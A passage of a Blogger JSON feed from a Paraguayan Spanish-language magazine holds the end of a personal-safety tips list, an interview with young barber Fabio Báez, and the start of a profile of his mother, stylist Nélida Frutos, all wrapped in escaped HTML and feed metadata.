llanta trasera y la cajuela, así podrás salir acelerando. Este tipo de choque impedirá la apertura de las puertas del sospechoso.\u003C\/p\u003E\u003Cp\u003E5- No debes dejar dentro del auto nada llamativo como lentes, bolsas, carteras, notebook, celular, etc.\u003C\/p\u003E\u003Cp\u003E6- Cuando ya estás dentro del auto, lo primero que debes hacer es poner el seguro y nunca dejar la cartera o la bolsa a la vista.\u003C\/p\u003E\u003Cp\u003E7- Cambia constantemente tu itinerario para ir al trabajo, escuela, gimnasio, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8- Hoy día ya no se puede dormir afuera como tampoco puedes dejar el portón o acceso a tu casa o edificio donde vives sin cerrojos asegurados.\u003C\/p\u003E\u003Cp\u003E9- En horario sospechoso no debes abrir la puerta de tu casa a extraños ni a los Testigos de Jehová.\u003C\/p\u003E\u003Cp\u003E10- La ostentación llama la atención de todos y, principalmente\u0026nbsp; de los asaltantes que te viene observando.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCsZwAmqfOhVAjoa7Gbc3fZxgeCNGMrDPgkO03Wgt-pszU1nMAYW3MlF_WlbswVpYLm3p59TgqgFESRjjmPFszGegvgT6pqb7MwNr-mNtZlCtAUQOAk3BjuzJM7oXNTMs7ZkauAGSRHJLgPNqWeE9yFRv_qkkWhautZJbqZ_LPRNFKOuYd_xAlkIO1Og4\/s2385\/vision.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2385\" data-original-width=\"1697\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCsZwAmqfOhVAjoa7Gbc3fZxgeCNGMrDPgkO03Wgt-pszU1nMAYW3MlF_WlbswVpYLm3p59TgqgFESRjjmPFszGegvgT6pqb7MwNr-mNtZlCtAUQOAk3BjuzJM7oXNTMs7ZkauAGSRHJLgPNqWeE9yFRv_qkkWhautZJbqZ_LPRNFKOuYd_xAlkIO1Og4\/w456-h640\/vision.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/5289493735255115618\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/julio-espinola-tecnico-e-instructor-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5289493735255115618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5289493735255115618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/julio-espinola-tecnico-e-instructor-en.html","title":"JULIO ESPÍNOLA - TÉCNICO E INSTRUCTOR EN AREA DE SEGURIDAD. ESTUDIOS REALIZADOS EN EE.UU. y BRASIL"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s72-c\/JULIO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-1799068361938746928"},"published":{"$t":"2023-09-18T15:29:00.001-07:00"},"updated":{"$t":"2023-09-18T15:32:35.212-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"FABIO LUCIANO BÁEZ FRUTOS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s1437\/nelly%203.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1381\" data-original-width=\"1437\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s320\/nelly%203.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Lobster;\"\u003EFabio Báez.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EJOVEN, CON TALENTO INNATO EN LA BARBERÍA\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEdición 147\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EUn joven emprendedor, hábil con las navajas y abierto al mundo de la barbería. Comenzó recientemente en el rubro de la barbería, pero ya es reconocido por sus propios colegas y clientes por sus gustos y habilidad para el trabajo y la interpretación de los deseos de los clientes. Nos congratulamos en presentar a Fabio Báez como modelo a seguir dignificando el trabajo y dejando un profundo mensaje a los demás jóvenes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeq_kSUlJ0U_L43N2v-t1eBq-fEKot89K6369PWcjCqgQysQh0NTKvc_0rNISWfq8e7eVC3KMMaWhKJDKtwZu-rHs6o4R0FN18UZdUpMg3NhGIo05RqwfMnVb-EA4vHC_aBVwnXdwFB5puyisu1JPF1ArAfkOIQq7pHvm0DsiDj--S33fFdlG6BgB40X4\/s1993\/fabio%202.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1993\" data-original-width=\"953\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeq_kSUlJ0U_L43N2v-t1eBq-fEKot89K6369PWcjCqgQysQh0NTKvc_0rNISWfq8e7eVC3KMMaWhKJDKtwZu-rHs6o4R0FN18UZdUpMg3NhGIo05RqwfMnVb-EA4vHC_aBVwnXdwFB5puyisu1JPF1ArAfkOIQq7pHvm0DsiDj--S33fFdlG6BgB40X4\/w191-h400\/fabio%202.jpg\" width=\"191\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E¿Qué significa para vos la profesión de barbero?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEsta profesión es maravillosa, aún más cuando se consigue con cada trabajo satisfacer al cliente. Ser barbero es una pasión y me da mucha alegría lo que hago.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Empezaste siendo muy joven en esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESi, fue durante la pandemia cuando estaba terminando el colegio, época en que empezó los estudios virtuales y por tanto sobraba mucho tiempo. Gracias a mi madre que me sugirió, probé la máquina y todos me motivaron.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuáles son los servicios que ofrecen en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EOfrecemos corte, barba, lavado, manicura y pedicura y varios servicios más\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo se hace para interpretar ciertos gustos masculino en cuanto a los modelos y estilos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin3vBIQZKItnapbRhm6UZFy-5kpIa7cKJ-GJI_F7Pb_3wgiljBtW0mzwluXovWnAe34KX-d7IkF92qO2sPN_58CWMrR59yNUax2gG3o3MfCp_KtvvaFQA4bxSmKLDAcseaNWYMAQDe9hsGnMZVw5ejR_YZ3Cg0OKdJMxPkhLixRyJ4fF8Hf-6dgAcyKYs\/s4496\/DSC_6210.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin3vBIQZKItnapbRhm6UZFy-5kpIa7cKJ-GJI_F7Pb_3wgiljBtW0mzwluXovWnAe34KX-d7IkF92qO2sPN_58CWMrR59yNUax2gG3o3MfCp_KtvvaFQA4bxSmKLDAcseaNWYMAQDe9hsGnMZVw5ejR_YZ3Cg0OKdJMxPkhLixRyJ4fF8Hf-6dgAcyKYs\/s320\/DSC_6210.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EStaff\u003C\/b\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EHay un código entre el cliente y el profesional, la vocación profesional hace que uno interprete lo que el cliente está pidiendo. Además, con el tiempo uno va mejorando y adquiriendo nuevas experiencias.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuáles\u0026nbsp;son los estilos que más solicitan los jóvenes en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELos estilos que más se piden son los degradados, fade bajo, fade en v etc\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjPDoYukugkZ8fiZyqR_GguHB9ODUPBkhzWZOmVz8b6CJI3Bh6ERUG-MOT0h_ybLelJtsRmE7Ow3cxTtwynftwiK2vnEw0GbfqSgminZQdqQBDi-42CmGIsH4QeeNuSEVFUdOYsbQo3rAVxoqj7XGFkXHmFD0L3iod--4FqA4FMVfBWU92yfABY6yu5u0\/s4496\/DSC_6263.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjPDoYukugkZ8fiZyqR_GguHB9ODUPBkhzWZOmVz8b6CJI3Bh6ERUG-MOT0h_ybLelJtsRmE7Ow3cxTtwynftwiK2vnEw0GbfqSgminZQdqQBDi-42CmGIsH4QeeNuSEVFUdOYsbQo3rAVxoqj7XGFkXHmFD0L3iod--4FqA4FMVfBWU92yfABY6yu5u0\/s320\/DSC_6263.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003Cb\u003ESTAFF DE \u003Cbr \/\u003ENELLY COIFFURE Y FABIO BARBER\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETenes una maestra en belleza contigo.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMi mamá, la Sra. Nélida Frutos Aranda, es lo mejor que Dios me dio en la vida, es una guerrera, gracias a ella salimos todos trabajadores y con metas en la vida y, gracias a ella yo estoy donde estoy.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhewMkZqR5wsjUS-4FpdPuejluPcpz-X08nFL9OpK6VBY8APUTGBdK56CbfqouHuo36lmmvmPASaH24mDABPzSZSWAIBuMQAZUa5wstN7bIxAPIDmA6vrYu189oi4zedY8mz8eJzY7D5GFdgT22jWX1xHrdgx_8PzB-TIXDP01TvTKIgpypK37B9IfNYfo\/s4496\/DSC_6179.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhewMkZqR5wsjUS-4FpdPuejluPcpz-X08nFL9OpK6VBY8APUTGBdK56CbfqouHuo36lmmvmPASaH24mDABPzSZSWAIBuMQAZUa5wstN7bIxAPIDmA6vrYu189oi4zedY8mz8eJzY7D5GFdgT22jWX1xHrdgx_8PzB-TIXDP01TvTKIgpypK37B9IfNYfo\/w320-h214\/DSC_6179.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E....\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Las especializaciones también es importante en la barbería?\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELas capacitaciones son importantes en la vida del profesional para salir adelante, de lo contrario uno se estanca y las tendencia van pasando.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo haces para organizar la clientela?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECon mis clientes me manejo por wasap, ellos me escriben para marcar turno\u0026nbsp; o, si está apurado le aviso si puede venir o no. Si llega de repente, mientras espera se distrae con alguna revista, toman su bebida o escucha buena música.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodWw0JO1bLosVKQlnj8v0caN04DQ_xghTW6cCgArcJaZnNXtasGynlEr_WtF6y1aDf7vUtrmKCKSes3ncTZqgsnevm1PsQnigzV_BJqKos03LrBUupBd7W6eAkXTY8W_D5qUzmOsdu9Wd5YBQ1hfFqyIfRK5Rv6JRqrFbRbMyIRgAR78ytrI_Bbo-hy8\/s1565\/fabio%201.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1009\" data-original-width=\"1565\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodWw0JO1bLosVKQlnj8v0caN04DQ_xghTW6cCgArcJaZnNXtasGynlEr_WtF6y1aDf7vUtrmKCKSes3ncTZqgsnevm1PsQnigzV_BJqKos03LrBUupBd7W6eAkXTY8W_D5qUzmOsdu9Wd5YBQ1hfFqyIfRK5Rv6JRqrFbRbMyIRgAR78ytrI_Bbo-hy8\/w400-h258\/fabio%201.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003E¿Cuántas personas están en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSG0S508C6OkKwBqItsPUhhmwAZQLBEEoEGbkaoawlp4OczoyTIoICG0nxTujKfrpK2QEePxoeZpA5Y4nPmgyMwHVGl7ICRl_zYe03Mo4u_zS5hh3sy78Qpq8GJWY9gKLdeJzIZ_Dd4nk9RhVzYQtaKFRHgpEErZVEr6R8gRw-qYmuTB3XP9AychBKTjo\/s4496\/DSC_6193.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSG0S508C6OkKwBqItsPUhhmwAZQLBEEoEGbkaoawlp4OczoyTIoICG0nxTujKfrpK2QEePxoeZpA5Y4nPmgyMwHVGl7ICRl_zYe03Mo4u_zS5hh3sy78Qpq8GJWY9gKLdeJzIZ_Dd4nk9RhVzYQtaKFRHgpEErZVEr6R8gRw-qYmuTB3XP9AychBKTjo\/s320\/DSC_6193.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESTAFF\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ETenemos mucha demanda en los servicios por lo que estamos tres barberos atendiendo.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué mensaje das a todos los colegas barberos en el día del Peluquero?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EQuiero mandarles muchos éxitos a todos los colegas de CDE y de todo Paraguay, todos los que son barberos sabemos que no es fácil llegar a ser barbero pero no es imposible. Aprendemos unos de otros.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/1799068361938746928\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fabio-luciano-baez-frutos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1799068361938746928"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1799068361938746928"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fabio-luciano-baez-frutos.html","title":"FABIO LUCIANO BÁEZ FRUTOS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s72-c\/nelly%203.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3500527463055374938"},"published":{"$t":"2023-09-18T14:53:00.002-07:00"},"updated":{"$t":"2023-09-18T14:53:47.865-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"NELIDA FRUTOS ARANDA"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s1373\/nelly.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1373\" data-original-width=\"909\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s320\/nelly.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ENélida Frutos - Estilista.\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"background-color: #ffd966; color: #b45f06; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E36 AÑOS DE SERVICIOS - PIONERA EN LA PELUQUERÍA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEdición 147\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESorteó entre la duda\u0026nbsp; y acierto y, optó por estudiar peluquería y, hoy aquí está disfrutando de su maravillosa profesión en su local propio y en constante expansión. Nos cuenta de sus luchas para progresar como profesional en la belleza con servicios diferenciados tanto para mujer y hombre. Aquí la historia de una gran mujer que, incansable mantiene unida su familia, tal es que uno de sus hijos es su pilar fundamental en la barbería que abrió como extensión de Nelly Coiffure, Expert Beauty.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhruXnhZfwFr8VyT3Vkg3M5zxdcXRjY64ryNxPYwameQR0josy6xgsx2WXIXTsLwljJuByxRQH4vfnpwID05MQh7FHaBWCNeJZJ3g_78_Telh31aLalEU-9hAMDtgp2L0vvUcaWmS6D0QJRiZOBoybvA3mLjfSNSCfYMlv1SKi-3aimsFkKBjv-wE-LHmY\/s1369\/nelly%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1033\" data-original-width=\"1369\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhruXnhZfwFr8VyT3Vkg3M5zxdcXRjY64ryNxPYwameQR0josy6xgsx2WXIXTsLwljJuByxRQH4vfnpwID05MQh7FHaBWCNeJZJ3g_78_Telh31aLalEU-9hAMDtgp2L0vvUcaWmS6D0QJRiZOBoybvA3mLjfSNSCfYMlv1SKi-3aimsFkKBjv-wE-LHmY\/s320\/nelly%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ENelly Coiffure es una de las pioneras como peluquera en el este del país?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERealmente somos pioneras, venimos prestando servicios de belleza a mujeres y hombres, 